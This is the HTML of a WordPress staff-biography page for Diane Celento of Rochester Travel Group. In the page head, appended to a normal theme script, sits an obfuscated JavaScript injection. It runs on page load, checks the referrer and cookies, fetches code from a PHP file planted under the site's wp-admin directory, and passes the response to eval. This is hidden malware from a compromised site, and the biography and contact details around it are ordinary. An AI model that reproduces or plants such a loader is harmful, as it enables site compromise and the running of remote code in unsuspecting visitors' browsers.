

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochestertravelgroup.com/team/diane-celento/
body_size: 9393
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress-Child/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://rochestertravelgroup.com/xmlrpc.php" />
<script type="text/javascript">
    document.documentElement.className = 'js';
</script>
<link rel='dns-prefetch' href='//rochestertravelgroup.b-cdn.net' /><script>var et_site_url='https://rochestertravelgroup.com';var et_post_id='158';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//rochestertravelgroup.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};</script><title>Diane Celento | Rochester Travel Group</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rochester Travel Group &raquo; Feed" href="https://rochestertravelgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rochester Travel Group &raquo; Comments Feed" href="https://rochestertravelgroup.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rochestertravelgroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="SimplePress Child v.5.4" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rochestertravelgroup.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et_responsive-css' href='https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf--css' href='https://fonts.googleapis.com/css?family=:&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/epanel/shortcodes/css/shortcodes-legacy.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/epanel/shortcodes/css/shortcodes_responsive.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://rochestertravelgroup.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rochestertravelgroup.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rochestertravelgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rochestertravelgroup.com/wp-json/wp/v2/pages/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rochestertravelgroup.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://rochestertravelgroup.com/team/diane-celento/" />
<link rel='shortlink' href='https://rochestertravelgroup.com/?p=158' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rochestertravelgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochestertravelgroup.com%2Fteam%2Fdiane-celento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rochestertravelgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochestertravelgroup.com%2Fteam%2Fdiane-celento%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.0.2 -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style type="text/css">
		h1, h2, h3, h4, h5, h6, #quote div span, #blurbs div span.titles, .hover span, .fn { font-family: '', ; }body { font-family: '', ; }		</style>
	<link rel="shortcut icon" href="https://rochestertravelgroup.b-cdn.net/wp-content/uploads/2014/11/RTGlogo.png" /><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://rochestertravelgroup.b-cdn.net/wp-content/uploads/2014/11/cloudBG1.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<link rel="stylesheet" id="et--customizer-global-cached-inline-styles" href="https://rochestertravelgroup.b-cdn.net/wp-content/cache/et/global/et--customizer-global-17661662489702.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><!--[if lt IE 7]>
    <link rel="stylesheet" type="text/css" href="https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/css/ie6style.css" />
    <script type="text/javascript" src="https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/js/DD_belatedPNG_0.0.8a-min.js"></script>
    <script type="text/javascript">DD_belatedPNG.fix('img#logo, .slider_image img, .banner, .banner .readmore, .wrap .image img, .thumb div .image img, div.avatar span.overlay');</script>
<![endif]-->
<!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="https://rochestertravelgroup.b-cdn.net/wp-content/themes/SimplePress/css/ie7style.css" />
<![endif]-->
</head>
<body class="page-template-default page page-id-158 page-child parent-pageid-8 custom-background et_includes_sidebar">
<div class="wrapper">
  <a href="https://rochestertravelgroup.com/">    <img src="https://rochestertravelgroup.b-cdn.net/wp-content/uploads/2014/11/newlogo2.png" alt="Rochester Travel Group" id="logo"/></a>

    <div id="navwrap">
        <span class="nav_top"></span>
        <ul id="menu-main-menu" class="nav superfish"><li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-379"><a href="https://rochestertravelgroup.com/">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://rochestertravelgroup.com/cruises/">Cruises</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://rochestertravelgroup.com/family-travel/">Family</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://rochestertravelgroup.com/motorcoach-trips/">Motorcoach</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://rochestertravelgroup.com/weddings-honeymoons/">Weddings &#038; Honeymoons</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-340"><a href="https://rochestertravelgroup.com/team/">Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-158 current_page_item menu-item-345"><a href="https://rochestertravelgroup.com/team/diane-celento/" aria-current="page">Diane Celento</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://rochestertravelgroup.com/team/eileen-wingard/">Eileen Wingard</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://rochestertravelgroup.com/team/jennifer-rozzi/">Jennifer Rozzi</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://rochestertravelgroup.com/team/kristine-campo/">Kristine Campo</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://rochestertravelgroup.com/team/nancee-fischer/">Nancee Fischer</a></li>
</ul>
</li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://rochestertravelgroup.com/contact-us/">Contact</a></li>
</ul>
        <a href="#" id="mobile_nav" class="closed">Navigation Menu<span></span></a>
                <br class="clear" />
        <span class="nav_bottom"></span>
    </div><!-- #navwrap -->    <div id="content">
        <div class="content_wrap">
            <div class="content_wrap">
                <div id="posts">
                                                                            <h1 class="title">Diane Celento</h1>
                    <br class="clear" />
                    <div class="post">
                                                        <p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-235" src="https://rochestertravelgroup.b-cdn.net/wp-content/uploads/2014/12/diane2-257x300.jpg" alt="diane2" width="257" height="300" srcset="https://rochestertravelgroup.b-cdn.net/wp-content/uploads/2014/12/diane2-257x300.jpg 257w, https://rochestertravelgroup.b-cdn.net/wp-content/uploads/2014/12/diane2.jpg 333w" sizes="(max-width: 257px) 100vw, 257px" /></p>
<p>Diane Celento has worked in the travel industry for over 24 years. As owner of the Agency, she has experienced all aspects of travel. Diane&#8217;s strengths include leisure, incentive and corporate travel. Her involvement with professional and amateur Rochester sports teams has enabled her to work with many types of travelers and their needs.</p>
<p>Diane was recently appointed to the Disney EarMarked Travel Agency Advisory Council, with 19 other travel professionals from across the United States. She enjoys escorting groups because it helps her to develop a more personal relationship with her clients. Her enthusiasm and sense of personal service is well known to all of her clients.</p>
<p>Diane has proudly served on the Board of Directors for the Rochester Chapter of the Cystic Fibrosis Foundation since 1994. She also has volunteered with the &#8220;Angels of Mercy&#8221; and was part of the &#8220;Extreme Hope Project&#8221; in Chili.</p>
<p>She became a first-time grandmother to triplet girls in 2011.</p>
                            <br class="clear" />
                                                                                        </div><!-- .post -->
                                                </div><!-- #posts -->
                <div id="sidebar">

	<div class="widget"><h3>Contact Us</h3>			<div class="textwidget">(585) 889-9090<Br>
(800) 466-0444<Br>
<a href="mailto:contact@rochestertravelgroup.com">contact@rochestertravelgroup.com</a></div>
		</div> <!-- end .widget --><div class="widget"><h3>Travel Tips</h3>			<div class="textwidget"><p><Strong>Keep these things in mind when traveling. Check back as we add more tips!</strong><Br><Br></p>
<p>When flying outside of the United States, a valid passport is required for each traveler, and MUST be valid for at least 6 months beyond the return date.</p>
</div>
		</div> <!-- end .widget --><div class="widget"><h3> </h3>			<div class="textwidget"><a href="http://www.disneywebcontent.com/dcc/2210" target="_blank" rel="noopener"><img src="https://media.disneywebcontent.com/StaticFiles/CSA/WDW/button_library/headers_200_square_WDW.jpg" alt="WDW" border="0" /></a>
</div>
